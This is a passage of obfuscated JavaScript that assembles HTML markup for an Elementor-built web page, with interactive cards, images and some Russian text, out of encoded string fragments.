d8,0x66e,0x7c1,0x546)+_0x17bdf2(0x2fe,0x1ad,0x121,0x36d)+_0x17bdf2(0xd8,0x76,-0xcf,-0x140)+_0x134be5(0x5f2,0x75a,0x5e7,0x5d2)+_0x17bdf2(0x190,0x23f,0x285,0x2e8)+'pulated\x22>\x0a'+_0x134be5(0x89e,0x803,0x8e6,0x670)+_0x17bdf2(0x3eb,0x23e,0x11c,0x13c)+_0x17bdf2(-0xd6,0xf0,0xa0,0x240)+_0x134be5(0x798,0x72e,0x865,0x59a)+_0x134be5(0x705,0x696,0x65a,0x7a1)+_0x17bdf2(0x13b,0x302,0x26e,0x17b)+_0x134be5(0x637,0x798,0x67d,0x893)+_0x17bdf2(0x208,0x33d,0x4dc,0x34f)+'zzaim&erid'+_0x17bdf2(0x42,0x1fa,0x69,0x1cc)+_0x134be5(0x77a,0x642,0x5a2,0x7e2)+'\x22cursor:\x20p'+_0x134be5(0x855,0x88b,0xa34,0x864)+_0x17bdf2(0x40c,0x32b,0x221,0x1ba)+_0x17bdf2(0x270,0x112,0xd0,0x2be)+'k\x20elemento'+'r-element\x20'+_0x134be5(0x859,0x75a,0x5a6,0x928)+_0x17bdf2(0x20f,0x17b,0x11e,0xea))+(_0x134be5(0x755,0x875,0x91f,0x841)+_0x134be5(0x68a,0x67c,0x503,0x67d)+_0x17bdf2(0x265,0x154,0xf4,0xfe)+_0x134be5(0x86c,0x69e,0x6bd,0x610)+_0x17bdf2(0x3c9,0x32c,0x2f4,0x45c)+_0x17bdf2(-0x62,0xb2,0x1a1,-0xab)+_0x134be5(0x68d,0x6b4,0x797,0x837)+_0x17bdf2(0x21b,0x2b9,0x3ec,0x205)+_0x134be5(0x6c3,0x779,0x5f2,0x87a)+_0x134be5(0x870,0x8c3,0x7d6,0xa7c)+_0x17bdf2(0xd7,0x24a,0xc4,0xc1)+_0x17bdf2(0x43,0xaa,0x256,-0x59)+_0x134be5(0x805,0x6ed,0x5b1,0x56d)+_0x134be5(0x89c,0x7ac,0x922,0x830)+_0x134be5(0x88f,0x803,0x8a9,0x6ce)+_0x134be5(0x95b,0x78f,0x7c9,0x74c)+_0x134be5(0x7c3,0x75a,0x7aa,0x7c1)+'widget-con'+_0x17bdf2(0x105,0x13b,0x12d,0x24a)+_0x17bdf2(-0x140,0x2d,0x146,0x8f)+_0x17bdf2(0x228,0x1c4,0xbb,0x248)+_0x17bdf2(0x279,0x10a,0x23b,0x191)+_0x134be5(0x9d2,0x83a,0x86c,0x882)+_0x17bdf2(0x210,0x163,0x30c,0x139)+_0x134be5(0x6cd,0x80a,0x679,0x8ca)+_0x134be5(0x5a2,0x62f,0x647,0x498)+_0x134be5(0x6e3,0x828,0x726,0x808)+_0x134be5(0x692,0x6c8,0x6c7,0x831)+_0x134be5(0x60c,0x747,0x89a,0x83b)+_0x134be5(0x597,0x725,0x5c0,0x64e)+_0x17bdf2(0x16c,0x2e3,0x2b1,0x287)+_0x17bdf2(0x392,0x257,0x3c9,0xac)+_0x17bdf2(0x6f,0xf1,0x8d,-0x38)+_0x17bdf2(0x452,0x366,0x2dc,0x522)+_0x134be5(0x3ca,0x579,0x50e,0x4d3)+'\x20\x20\x20\x20\x20\x20<div'+_0x134be5(0x9be,0x8ba,0x95d,0x806)+_0x134be5(0x92d,0x827,0x8ed,0x90a)+_0x17bdf2(0x4cb,0x305,0x45c,0x28f)+_0x17bdf2(-0x8f,0x2d,0x13f,0xc4)+'\x20\x20<div\x20cla'+_0x134be5(0x53b,0x677,0x7a4,0x4ce)+_0x134be5(0x602,0x5ab,0x411,0x3f2)+_0x17bdf2(0xfa,0xf5,0x29d,0x104)+_0x17bdf2(0x17c,0x2d,0xe5,-0x11f)+_0x134be5(0x903,0x803,0x82f,0x924)+'iv\x20class=\x22'+_0x17bdf2(0x22f,0x32c,0x3a4,0x2eb)+_0x134be5(0x767,0x5fe,0x792,0x5e3)+_0x134be5(0x3bf,0x58e,0x4eb,0x6a8)+_0x17bdf2(0x1b0,0x93,-0x68,0x196)+_0x17bdf2(0x1d0,0xe,-0x15d,-0x24)+_0x134be5(0x7d5,0x64e,0x695,0x4af)+_0x17bdf2(0x2b4,0x148,0x270,-0x59)+_0x134be5(0x7bb,0x6dd,0x5af,0x593)+_0x17bdf2(-0x8a,0x2d,0x116,-0x182)+_0x134be5(0x921,0x888,0x6ee,0x94b)+_0x134be5(0x84c,0x823,0x8c6,0x6dd)+_0x134be5(0x707,0x5b7,0x5ea,0x557)+_0x134be5(0x632,0x6f3,0x558,0x85c)+_0x17bdf2(0x228,0x223,0x30b,0x1b5)+_0x17bdf2(-0x13d,-0x1b,-0x195,0x144)+_0x134be5(0x656,0x61c,0x4cc,0x4ea)+_0x17bdf2(0x99,0x2d,0xdd,0x23)+_0x17bdf2(-0x2b,0x2d,0x8f,0x1c1)+_0x134be5(0x3f5,0x566,0x476,0x691)+_0x17bdf2(-0x88,0x2d,-0xc4,-0x32)+_0x17bdf2(0x2c6,0x354,0x42f,0x4e5)+_0x17bdf2(0x27a,0x166,0x1c0,0x2a7)+_0x17bdf2(0x1f8,0xc7,0x1f7,-0x71)+_0x17bdf2(0x175,-0x1c,0x15e,-0x1c1)+_0x17bdf2(0x2bc,0x18b,0x2a2,0x303)+_0x134be5(0x6a2,0x831,0x9e1,0x8b4)+_0x17bdf2(0xe4,0xfa,0x28a,0x2c)+_0x134be5(0x791,0x6dd,0x72c,0x5e2)+_0x17bdf2(-0x4,0x2d,-0x10f,-0x1a2)+'\x20\x20\x20<div\x20cl'+'ass=\x22bdt-p'+_0x134be5(0x5d6,0x5a4,0x4f8,0x478)+_0x134be5(0x74d,0x7e4,0x96c,0x7cb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x5bc,0x68e,0x51e,0x5e0)+_0x134be5(0x8ac,0x855,0x69d,0x93e)+_0x17bdf2(0x1ad,-0x21,0x19d,-0x5)+_0x17bdf2(0x252,0x346,0x431,0x4c7)+_0x134be5(0x88b,0x8b5,0x8de,0x769)+_0x134be5(0x7ba,0x74b,0x82c,0x769)+_0x17bdf2(0x136,0x2c4,0x3c9,0x302)+_0x17bdf2(0x146,0xce,-0x4f,0x29)+_0x134be5(0x661,0x7a6,0x6e1,0x7ed)+_0x17bdf2(0x275,0x22b,0x321,0x314)+_0x17bdf2(0x3c8,0x225,0x370,0x145)+_0x17bdf2(0xdf,0xa9,0x184,-0x61)+_0x17bdf2(-0x45,0x77,-0x2f,-0x30)+_0x134be5(0x4fd,0x629,0x5f1,0x751)+_0x134be5(0x63f,0x7fc,0x6f9,0x7e4)+_0x17bdf2(0x2b,0xc4,0x1bf,0x5c)+_0x17bdf2(0x402,0x34d,0x2a9,0x2ef)+_0x134be5(0x6c3,0x56c,0x475,0x555))+('azy\x22>\x0a\x20\x20\x20\x20'+_0x17bdf2(-0x194,0x2d,0x30,0x138)+_0x134be5(0x558,0x71e,0x89d,0x872)+_0x134be5(0x7c0,0x8c8,0x8e1,0x9d2)+_0x17bdf2(0x17a,0x2d,0x30,0x151)+_0x17bdf2(0x1a0,0x1f4,0x1a9,0x148)+_0x134be5(0x4d4,0x584,0x557,0x547)+_0x17bdf2(0x1f8,0x2d,0xcc,-0x12b)+'</div>\x0a\x20\x20\x20'+_0x134be5(0x5f1,0x579,0x6e0,0x690)+_0x17bdf2(0x245,0x20a,0x13c,0x2fb)+_0x134be5(0x4e7,0x579,0x461,0x701)+_0x134be5(0x5c0,0x617,0x5b3,0x5c9)+_0x134be5(0x72a,0x8ba,0x948,0x7e0)+_0x134be5(0x930,0x827,0x683,0x817)+_0x17bdf2(0x2b6,0x305,0x46b,0x489)+_0x134be5(0x6c4,0x579,0x4b5,0x69b)+_0x134be5(0x600,0x623,0x693,0x763)+_0x134be5(0x6fd,0x7e5,0x705,0x6c5)+_0x17bdf2(0x157,0x2be,0x10a,0x1aa)+_0x17bdf2(0x3c6,0x328,0x3fe,0x223)+_0x17bdf2(0x87,0x111,0x1b9,0x1f0)+_0x134be5(0x653,0x579,0x48b,0x5ad)+_0x17bdf2(0xff,0xc9,0x1fa,0x24d)+_0x134be5(0x467,0x5a7,0x415,0x67b)+_0x17bdf2(-0x31,0xaa,0x23b,0x58)+_0x134be5(0x7f8,0x630,0x7c2,0x6d7)+_0x134be5(0x66d,0x678,0x528,0x610)+_0x17bdf2(0x3fb,0x25b,0x26f,0x157)+_0x134be5(0x600,0x579,0x4ca,0x521)+_0x17bdf2(0xff,0xcb,0x244,0xc5)+_0x134be5(0xa49,0x8ba,0x992,0x898)+_0x17bdf2(-0x3,0x1c5,0xaa,0xcd)+_0x17bdf2(0x33f,0x194,0x32a,0x28e)+_0x134be5(0x8a2,0x884,0x89a,0x83d)+_0x17bdf2(0x69,0x4b,-0x17c,0x88)+'<br>\x20-\x20до\x20'+_0x134be5(0x8e2,0x7ba,0x93d,0x93d)+_0x17bdf2(0x4aa,0x37c,0x515,0x3aa)+_0x17bdf2(-0x70,0x2d,0xb8,-0x171)+_0x17bdf2(0x108,0xc9,0x6e,0x79)+_0x134be5(0x590,0x5a7,0x73d,0x715)+_0x134be5(0x4a7,0x5f6,0x5c8,0x45c)+_0x17bdf2(0xbe,0x15a,0x2a7,0x49)+_0x134be5(0x66a,0x67f,0x7ac,0x7b4)+_0x134be5(0x448,0x579,0x4cb,0x6c1)+_0x17bdf2(0x96,0x17c,0x1e0,0x10c)+_0x134be5(0x7ab,0x782,0x88c,0x8db)+_0x134be5(0x41a,0x575,0x63d,0x485)+_0x17bdf2(-0xae,0x3b,-0x13f,0xe)+_0x134be5(0x7e6,0x7f6,0x764,0x93e)+_0x17bdf2(0x152,0xb8,0x15f,0xe4)+'t-flex-mid'+'dle\x22>\x0a\x20\x20\x20\x20'+_0x134be5(0x429,0x579,0x688,0x3c3)+_0x17bdf2(0x92,0x2d,-0x118,0xc9)+_0x134be5(0x6e4,0x63f,0x56c,0x6d5)+_0x134be5(0x6f8,0x561,0x4ab,0x549)+_0x134be5(0x65f,0x555,0x642,0x417)+_0x17bdf2(0x3c7,0x2fa,0x1da,0x189)+_0x17bdf2(0x201,0x362,0x3a5,0x1ee)+_0x17bdf2(0x76,0x2d,0x1b1,0x6a)+_0x134be5(0x742,0x579,0x664,0x686)+_0x134be5(0x891,0x7da,0x637,0x8c5)+_0x17bdf2(0x339,0x24e,0x36d,0x318)+_0x17bdf2(-0xd3,-0x4,0x1a5,-0x4c)+_0x17bdf2(0x269,0x371,0x235,0x24b)+_0x17bdf2(0x27b,0x1a5,0x1dc,-0x6)+_0x17bdf2(-0x64,0x14c,0x225,0x1c0)+_0x134be5(0x890,0x715,0x5ab,0x5ae)+_0x17bdf2(0x38a,0x368,0x321,0x3d5)+_0x134be5(0x495,0x579,0x6d3,0x710)+_0x17bdf2(0x15c,0x244,0x260,0x3e1)+_0x17bdf2(-0x76,0x2d,-0x61,0xb)+_0x134be5(0x6bc,0x579,0x661,0x634)+_0x134be5(0x5c2,0x566,0x498,0x403)+_0x134be5(0x4b7,0x579,0x714,0x586)+_0x17bdf2(0x34,0x1f4,0x26c,0x17f)+_0x17bdf2(0x80,0x38,-0x8b,-0xdb)+_0x134be5(0x740,0x71e,0x553,0x55d)+_0x134be5(0x8c1,0x8c8,0x774,0xa65)+_0x17bdf2(0x1b5,0x17c,0x33d,0x325)+_0x134be5(0x601,0x7a7,0x84d,0x82c)+_0x17bdf2(0x356,0x1d2,0x306,0x25b)+_0x17bdf2(0x4ac,0x37c,0x4b1,0x1b1)+_0x17bdf2(0x3c5,0x1f4,0xd5,0x1e4)+_0x17bdf2(0x1c3,0x38,0x43,0xd4)+_0x134be5(0x61c,0x566,0x413,0x631)+_0x134be5(0x65b,0x756,0x708,0x7c9)+_0x17bdf2(0x1f2,0x2de,0x231,0x284)+'\x0a\x20\x20\x20\x20<div\x20'+_0x17bdf2(-0x3,0x43,-0x81,-0x76)+'mentor-col'+_0x17bdf2(0x120,0x282,0x2c3,0x125)+_0x134be5(0x556,0x612,0x491,0x564)+_0x134be5(0x3f3,0x57b,0x724,0x5d2)+'-inner-col'+_0x134be5(0x82b,0x7ce,0x7ed,0x81c)+_0x134be5(0x6f0,0x870,0x8eb,0x9a9)+_0x134be5(0x72d,0x8a7,0x7cc,0x9e0))+(_0x134be5(0x4db,0x631,0x48f,0x5ec)+_0x17bdf2(0x132,0x1a2,0x250,0x15d)+_0x134be5(0x684,0x7cf,0x697,0x84e)+_0x17bdf2(0xbd,0x14,0x19e,-0x2b)+_0x134be5(0x68e,0x539,0x3da,0x56a)+_0x134be5(0x738,0x7e8,0x67a,0x908)+_0x17bdf2(0x1e0,0xeb,0x1b3,0x12d)+_0x134be5(0x5f9,0x6d9,0x704,0x879)+_0x17bdf2(-0xb6,0x10c,-0x82,0x1c1)+_0x17bdf2(0x12e,0x183,0x101,0x1e0)+_0x17bdf2(0xd7,0x2a1,0x12f,0x362)+'ated\x22>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20<div\x20'+_0x17bdf2(0x30a,0x332,0x1a1,0x3c2)+_0x17bdf2(-0xb4,0x108,0xbe,0x3a)+_0x17bdf2(0x22f,0x1b1,0x19c,0x4b)+_0x17bdf2(0x185,0x21,-0xda,0xa6)+_0x17bdf2(-0x7e,0xb7,-0xdd,0x18f)+_0x17bdf2(0x83,0x1a6,0xcf,0x2a7)+_0x134be5(0x5cb,0x74a,0x57c,0x8c2)+_0x17bdf2(0xef,-0x10,-0x139,0x63)+_0x134be5(0x703,0x701,0x7dc,0x8c6)+_0x134be5(0x79b,0x88b,0x8f2,0x89e)+_0x134be5(0x99f,0x877,0xa11,0x9c8)+_0x134be5(0x6d6,0x65e,0x773,0x4dc)+_0x17bdf2(0x1c4,0x19a,-0x35,0xdd)+_0x134be5(0x642,0x7d4,0x99d,0x697)+_0x134be5(0x701,0x75a,0x702,0x68a)+_0x134be5(0x5f7,0x77b,0x74c,0x6ef)+_0x134be5(0x6d7,0x7a4,0x760,0x78b)+_0x17bdf2(0x19e,0x130,0x5c,0x206)+_0x134be5(0x554,0x6a0,0x645,0x7b7)+_0x17bdf2(0x30f,0x152,0x8a,0x110)+_0x134be5(0x91f,0x878,0x90c,0x95b)+_0x17bdf2(0x209,0xb2,0x176,-0xa7)+_0x17bdf2(0x156,0x168,0x22b,0x1ad)+_0x17bdf2(0x343,0x2b9,0x467,0x14d)+_0x134be5(0x7fb,0x779,0x6f0,0x627)+_0x134be5(0x8a9,0x8c3,0x71a,0x97e)+_0x134be5(0x898,0x796,0x8a7,0x62c)+_0x17bdf2(0x210,0xaa,0x33,0x1e5)+_0x134be5(0x746,0x6ed,0x5d2,0x531)+_0x17bdf2(0x267,0x260,0x1cb,0x128)+_0x134be5(0x7d8,0x803,0x926,0x681)+_0x17bdf2(0x170,0x243,0x253,0x23b)+_0x134be5(0x80a,0x75a,0x59d,0x69e)+_0x17bdf2(0x371,0x280,0x304,0x369)+_0x17bdf2(0x26b,0x13b,0x1b,0xb3)+_0x17bdf2(-0x8f,0x2d,-0x8,-0xde)+_0x17bdf2(0xcc,0x1c4,0xa,0x338)+_0x17bdf2(0x226,0x10a,-0xb9,0xce)+_0x17bdf2(0x305,0x2ee,0x2a7,0x30e)+_0x134be5(0x569,0x6af,0x6fe,0x540)+_0x134be5(0x7bf,0x80a,0x801,0x776)+_0x134be5(0x656,0x62f,0x608,0x5f9)+_0x134be5(0x9a2,0x828,0x99e,0x8de)+_0x134be5(0x802,0x6c8,0x840,0x789)+_0x17bdf2(0x78,0x1fb,0x13a,0x2d)+_0x134be5(0x6b4,0x725,0x555,0x822)+_0x17bdf2(0x2fb,0x2e3,0x3ac,0x42e)+'ollapse\x20bd'+_0x17bdf2(0xf3,0xf1,0x23,0x1c6)+_0x134be5(0x8a5,0x8b2,0x834,0x877)+_0x134be5(0x622,0x579,0x41a,0x470)+_0x17bdf2(-0x1c,0xcb,0x274,0x88)+_0x17bdf2(0x2f7,0x36e,0x1c6,0x2c2)+_0x17bdf2(0x3d8,0x2db,0x2e4,0x25f)+_0x17bdf2(0x49f,0x305,0x19e,0x194)+_0x17bdf2(0x26,0x2d,0xf5,0x33)+_0x134be5(0x777,0x623,0x62b,0x760)+'ss=\x22bdt-po'+_0x134be5(0x484,0x5ab,0x777,0x65e)+_0x134be5(0x803,0x641,0x570,0x7e7)+_0x134be5(0x664,0x579,0x56e,0x695)+_0x17bdf2(0x304,0x2b7,0x402,0x337)+'iv\x20class=\x22'+_0x134be5(0x92a,0x878,0x8b7,0x6e8)+_0x17bdf2(0x59,0xb2,0x25d,0x8b)+_0x17bdf2(0x1ae,0x42,0x3a,0x133)+_0x134be5(0x539,0x5df,0x51e,0x558)+_0x134be5(0x5c4,0x55a,0x59c,0x4c6)+'position-t'+_0x134be5(0x848,0x694,0x6e6,0x5d6)+_0x17bdf2(0x155,0x191,0x2a,0x7c)+_0x134be5(0x667,0x579,0x5c0,0x745)+'\x20\x20\x20<span\x20c'+_0x134be5(0x8d6,0x823,0x943,0x7d0)+_0x17bdf2(-0x9a,0x6b,0x158,-0xef)+_0x17bdf2(0x94,0x1a7,0x176,0x116)+_0x17bdf2(0x166,0x28d,0x130,0x255)+_0x134be5(0x40a,0x577,0x54e,0x592)+'платно</sp'+_0x17bdf2(-0x13c,0x65,0x75,0x135)+_0x134be5(0x539,0x579,0x6dc,0x4d1)+_0x134be5(0x6c8,0x82a,0x773,0x8df)+_0x17bdf2(0xa9,0x191,0x2c5,0x1d8)+_0x134be5(0x3c2,0x579,0x414,0x488)+_0x17bdf2(0x110,0x1c4,0xfe,0x1f5)+_0x134be5(0x560,0x57c,0x742,0x3b1)+_0x17bdf2(0x2cd,0x2c2,0x37d,0x2d2))+(_0x134be5(0x48c,0x5e6,0x5a3,0x7b1)+_0x17bdf2(0x37b,0x2e1,0x1a4,0x2c0)+_0x134be5(0x831,0x849,0x6da,0x6da)+'ge\x22>\x0a\x20\x20\x20\x20\x20'+_0x134be5(0x6d8,0x579,0x6c8,0x507)+_0x134be5(0x787,0x8a0,0x7d9,0x7f0)+_0x17bdf2(0x1b,0x166,0x2bf,0x56)+_0x17bdf2(0x81,0x1e,0x7c,0x1a7)+_0x134be5(0x6fe,0x6b1,0x611,0x56a)+_0x134be5(0x49a,0x5ac,0x55c,0x43e)+_0x134be5(0x6c3,0x579,0x42b,0x63d)+_0x134be5(0x696,0x5f3,0x429,0x5d5)+_0x17bdf2(0x3a5,0x20c,0x31a,0xcb)+_0x17bdf2(0x309,0x1ae,0x2b2,0xf9)+_0x17bdf2(0x3d1,0x320,0x3e6,0x3d4)+_0x134be5(0x56b,0x6fd,0x659,0x813)+_0x134be5(0x6fe,0x83c,0x68c,0x8ab)+_0x134be5(0x8de,0x8be,0x85a,0xa2e)+_0x17bdf2(0x16c,0x153,0x2f,-0x39)+_0x17bdf2(0x156,0x255,0x3bf,0x3cf)+_0x134be5(0x72d,0x862,0x924,0x8b6)+_0x134be5(0x4d3,0x5ce,0x4a0,0x507)+'s=\x22attachm'+_0x134be5(0x584,0x68b,0x6c8,0x80f)+_0x134be5(0x628,0x7d8,0x96a,0x62b)+_0x17bdf2(0x44b,0x27a,0x2b8,0x3d4)+_0x17bdf2(0x3a,0x24,0x61,-0x139)+_0x17bdf2(0x22d,0xb5,-0x78,0x19d)+'nc\x22\x20loadin'+_0x17bdf2(-0x4c,0x167,0x105,0x7c)+_0x134be5(0x645,0x579,0x737,0x3b8)+_0x17bdf2(0x37,0x2d,0x1bc,0x186)+_0x134be5(0x961,0x82b,0x9de,0x944)+_0x17bdf2(-0x136,0x2d,-0xd,0x1cf)+_0x17bdf2(0x193,0x17c,0x1a7,0x122)+_0x134be5(0x5e6,0x7a7,0x912,0x668)+_0x17bdf2(0xa5,0x2d,0x1b0,0x94)+_0x134be5(0x958,0x82a,0x9b6,0x960)+_0x17bdf2(-0x36,0x191,0x51,0x24e)+_0x17bdf2(-0x126,0x4d,0x1c1,0x1a1)+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x17bdf2(-0xba,0x2d,-0x74,-0x6c)+_0x17bdf2(0x2c,-0x20,0xfd,-0x15b)+_0x134be5(0x4dd,0x6ab,0x5b1,0x6cd)+_0x134be5(0x6a3,0x580,0x3ba,0x5bb)+_0x134be5(0x502,0x579,0x418,0x6ea)+_0x134be5(0x6b7,0x617,0x75c,0x73a)+_0x17bdf2(0x1a5,0x36e,0x316,0x36f)+_0x17bdf2(0x7,0x1c5,0x202,0x29d)+_0x134be5(0x7cb,0x83e,0x8eb,0x901)+_0x17bdf2(0x385,0x281,0x13b,0x3b8)+_0x134be5(0x3c4,0x579,0x70a,0x5cc)+_0x134be5(0x726,0x6c8,0x685,0x867)+_0x134be5(0x71d,0x747,0x824,0x687)+_0x17bdf2(-0x1f,0x18c,0x226,0x161)+_0x134be5(0x65c,0x822,0x6a1,0x971)+_0x134be5(0x77c,0x808,0x67f,0x9d0)+'e\x22></div>\x0a'+_0x134be5(0x481,0x579,0x5e5,0x646)+_0x134be5(0x618,0x579,0x5de,0x476)+_0x17bdf2(-0x1d5,-0x20,-0x96,-0x11a)+_0x17bdf2(-0xf8,0xb3,0x16f,-0xa4)+_0x17bdf2(0x1d9,0x2e5,0x1e3,0x147)+_0x134be5(0x45b,0x5e4,0x652,0x75f)+_0x134be5(0x44a,0x576,0x54c,0x59b)+_0x17bdf2(0x2a7,0x27f,0x121,0x373)+_0x17bdf2(0x2c2,0x2f4,0x1f8,0x35a)+_0x17bdf2(0x21d,0x278,0x403,0x10c)+_0x17bdf2(-0x173,0x2d,0x1ac,-0x146)+_0x134be5(0x581,0x579,0x50e,0x581)+_0x17bdf2(0x107,-0x20,-0xff,-0x53)+_0x17bdf2(0x209,0xb3,-0x59,0x1ac)+_0x17bdf2(0x1c0,0x2e5,0x35d,0x3a7)+_0x134be5(0x9db,0x87c,0x8a1,0x710)+_0x134be5(0x579,0x584,0x6bd,0x5a1)+_0x134be5(0x661,0x579,0x6a4,0x710)+_0x17bdf2(0x1b5,0x1cb,0x16,0x251)+_0x134be5(0x6ef,0x7e5,0x894,0x910)+_0x134be5(0x686,0x80a,0x74c,0x849)+'card-readm'+_0x134be5(0x739,0x795,0x79f,0x64c)+_0x17bdf2(-0x13b,0x8a,0x1a9,0x3f)+'x-middle\x22>'+_0x134be5(0x763,0x6dd,0x540,0x7ff)+_0x17bdf2(0x171,0x2d,0xc9,0x127)+_0x134be5(0x99d,0x7ec,0x6aa,0x7eb)+'\x20class=\x22ep'+_0x134be5(0x853,0x848,0x8aa,0x856)+_0x134be5(0x6d9,0x6a2,0x653,0x520)+_0x134be5(0x7f3,0x667,0x701,0x72a)+_0x134be5(0x627,0x584,0x6cb,0x5ae)+_0x17bdf2(0x23,0x2d,-0xf4,-0x50)+_0x134be5(0x5a1,0x69a,0x5e5,0x812)+_0x17bdf2(0x105,0x128,-0x37,0x1b1)+_0x134be5(0x4ab,0x554,0x60a,0x39b)+_0x17bdf2(0xfd,-0xc,0xa0,-0x190)+_0x134be5(0x6b4,0x868,0xa26,0x94f)+_0x134be5(0x708,0x5f1,0x507,0x4d6)+_0x134be5(0x942,0x807,0x935,0x76f)+'</span>\x0a\x20\x20')+(_0x134be5(0x501,0x579,0x548,0x581)+_0x134be5(0x4cf,0x579,0x42d,0x5bc)+'</a>\x0a\x20\x20\x20\x20\x20'+_0x17bdf2(-0x1a1,0x2d,0x8e,-0xa0)+_0x134be5(0x79f,0x740,0x5f0,0x890)+_0x17bdf2(0x12f,0x38,0xf0,-0x6a)+_0x134be5(0x45f,0x579,0x57b,0x50a)+_0x134be5(0x4fc,0x566,0x6c9,0x4b1)+_0x17bdf2(0x7f,0x2d,0x8a,0x175)+_0x17bdf2(0x1f6,0x20a,0xf2,0x1c5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x382,0x2de,0x46d,0x189)+_0x134be5(0x50f,0x6dd,0x5b0,0x5e0)+_0x17bdf2(0x2ea,0x20a,0x2a0,0xfc)+_0x134be5(0x4ee,0x579,0x6b2,0x40b)+_0x17bdf2(-0x119,0x1a,-0x18b,0x15d)+_0x17bdf2(0x10f,0x1f4,0x1c2,0x2e8)+'>\x0a\x20\x20\x20\x20\x20\x20</'+_0x17bdf2(0x1d7,0x1bc,0x11c,0x23d)+_0x134be5(0x9d2,0x83f,0x9c5,0x70c)+_0x134be5(0x693,0x5b2,0x729,0x4eb)+_0x134be5(0x763,0x885,0x71e,0x9ee)+_0x134be5(0x987,0x7f7,0x892,0x8d8)+_0x134be5(0x452,0x618,0x519,0x63a)+'lementor-c'+_0x134be5(0x704,0x63e,0x728,0x6fe)+_0x134be5(0x77c,0x61e,0x65b,0x746)+_0x134be5(0x83b,0x87f,0x858,0x6dc)+_0x134be5(0x999,0x893,0x99c,0x973)+_0x134be5(0x84c,0x7c7,0x83c,0x722)+_0x17bdf2(-0xc5,0x4,0x1d1,-0x4e)+_0x134be5(0x502,0x660,0x501,0x7c8)+_0x17bdf2(0x12f,0x20e,0x27c,0x13b)+_0x134be5(0x670,0x799,0x634,0x65d)+_0x17bdf2(-0x1ab,0x4,-0x13e,-0x17d)+_0x17bdf2(0x202,0x17d,0xb1,0x31e)+_0x134be5(0x56d,0x57b,0x636,0x69d)+_0x17bdf2(0x1f6,0x115,0x154,-0x2e)+_0x17bdf2(-0x71,-0x11,0x169,-0x120)+_0x134be5(0x4c7,0x66b,0x832,0x663)+_0x17bdf2(0x3fd,0x2ac,0x198,0x310)+_0x134be5(0x4e5,0x62d,0x67d,0x601)+_0x134be5(0x47c,0x623,0x690,0x4aa)+_0x17bdf2(0x225,0x1bd,0x77,0xcc)+_0x134be5(0x7fa,0x649,0x67e,0x4e3)+_0x17bdf2(0x306,0x172,0xd4,0x105)+_0x17bdf2(0x2e0,0x322,0x17b,0x36f)+_0x134be5(0x87b,0x7a8,0x6d2,0x887)+_0x17bdf2(0x14b,0xd1,0x297,-0x6d)+'\x20\x20\x20\x20<div\x20d'+'ata-ep-wra'+_0x17bdf2(0x1a9,0x2dd,0x28a,0x4a4)+_0x17bdf2(0x39a,0x2f9,0x1af,0x37a)+_0x17bdf2(-0x9c,0xe7,-0x92,0x181)+_0x134be5(0x73a,0x84a,0x887,0x88a)+_0x134be5(0x548,0x6b0,0x5b1,0x652)+_0x134be5(0x51a,0x69c,0x801,0x866)+_0x17bdf2(0x11b,0x2c0,0x30d,0x476)+_0x134be5(0x67d,0x823,0x6d2,0x6d6)+_0x134be5(0x8af,0x7c9,0x62d,0x74b)+_0x134be5(0x6fb,0x5fd,0x764,0x4b0)+_0x134be5(0x55f,0x6c9,0x769,0x7b6)+_0x17bdf2(-0x164,0x2f,0x6b,-0x55)+'-element-f'+_0x134be5(0x83f,0x85a,0x9f0,0x72c)+'mentor-wid'+_0x134be5(0x8ae,0x8c0,0x97e,0x9a2)+_0x17bdf2(-0xb5,0xfd,0xca,0xe)+_0x134be5(0x448,0x5a3,0x6b4,0x73d)+_0x134be5(0x996,0x822,0x721,0x93f)+_0x134be5(0x88c,0x70a,0x88e,0x6c6)+_0x17bdf2(0xd6,0x1e4,0x29,0x2ea)+_0x17bdf2(0xec,0xe9,0xda,0x2aa)+_0x134be5(0x728,0x668,0x75f,0x669)+_0x134be5(0x769,0x879,0x81b,0x7b7)+_0x17bdf2(0x243,0x1c5,0x26e,0x1d9)+_0x134be5(0x8af,0x88d,0x975,0x745)+'efault\x22>\x0a\x20'+_0x134be5(0x71d,0x6c8,0x6d4,0x62e)+_0x134be5(0x65d,0x747,0x7a6,0x824)+'\x22elementor'+'-widget-co'+_0x17bdf2(0x3aa,0x1fd,0x320,0xd6)+_0x17bdf2(-0x98,0x2d,0xde,0xa4)+_0x134be5(0x69b,0x623,0x736,0x739)+_0x134be5(0x899,0x7e5,0x7ad,0x85d)+'teractive-'+'card\x20bdt-i'+_0x134be5(0x4d7,0x67b,0x7ac,0x5fb)+_0x134be5(0x904,0x816,0x99f,0x927)+_0x134be5(0x72c,0x733,0x773,0x7ab)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x193,-0x20,-0x10a,0x79)+_0x134be5(0x4ed,0x62a,0x5f5,0x5a2)+_0x134be5(0x6d6,0x5ba,0x542,0x447)+_0x17bdf2(0x449,0x348,0x341,0x3aa)+_0x134be5(0x418,0x5bb,0x3eb,0x499)+_0x17bdf2(0x482,0x345,0x3e7,0x2af)+_0x134be5(0x6aa,0x6dd,0x7f3,0x7e2)+_0x17bdf2(0x2db,0x354,0x27e,0x2b0))+(_0x134be5(0x5fa,0x6b2,0x65a,0x78c)+_0x134be5(0x5d9,0x5f9,0x6f5,0x539)+_0x134be5(0x8f3,0x7bc,0x675,0x961)+_0x17bdf2(0x1ad,0x2d,0x79,0x170)+_0x17bdf2(0x368,0x29c,0x1b2,0x44b)+_0x134be5(0x63b,0x72a,0x7f0,0x7b3)+_0x17bdf2(-0xf4,0x58,-0x97,0x4a)+_0x17bdf2(0x3bb,0x298,0x26b,0x2be)+_0x17bdf2(0x1e9,0x2d,-0x187,0x8d)+_0x17bdf2(0x5e,0x17c,0x11,-0x11)+_0x17bdf2(0x38,0x1fb,0x306,0x264)+_0x17bdf2(0x2b5,0x18c,0xcd,-0x37)+_0x17bdf2(0x12e,0x2d6,0x161,0x1c7)+_0x17bdf2(0x1d5,0x1d8,0x392,0x1dc)+_0x17bdf2(0x3e5,0x31c,0x4de,0x38d)+'-small\x20bdt'+_0x17bdf2(-0x47,0x93,0x222,-0xd6)+_0x134be5(0x948,0x8af,0x884,0x914)+_0x134be5(0x408,0x584,0x65d,0x49b)+'\x20\x20\x20\x20\x